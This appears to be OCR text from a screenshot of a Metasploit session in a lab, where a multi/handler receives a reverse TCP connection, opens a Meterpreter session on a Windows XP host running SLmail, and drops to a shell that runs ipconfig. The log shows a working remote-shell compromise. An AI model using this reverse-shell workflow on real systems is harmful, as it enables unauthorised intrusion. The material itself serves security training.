 crizz@Crizz: ~
crizz@Crizz: ~ crizz@Crizz: /usr/share... crizz@Crizz: ~ crizz@Crizz: ~
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.20:4444
[*] Sending stage (175174 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.20:4444 -> 192.168.1.10:1032) at 2021-02-01 22:25:25 +0100
meterpreter > shell
Process 1800 created.
Channel 1 created.
Microsoft Windows XP [version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\SLmail\System>ipconfig
ipconfig
Configuration IP de Windows
Carte Ethernet Connexion au r�seau local:
Suffixe DNS propre � la connexion :
Adresse IP. . . . . . . . . .�. . . : 192.168.1.10
Masque de sous-r�seau . . . .�. . . : 255.255.255.0
Passerelle par d�faut . . . .�. . . : 192.168.1.1
C:\Program Files\SLmail\System>
LI
SECURITY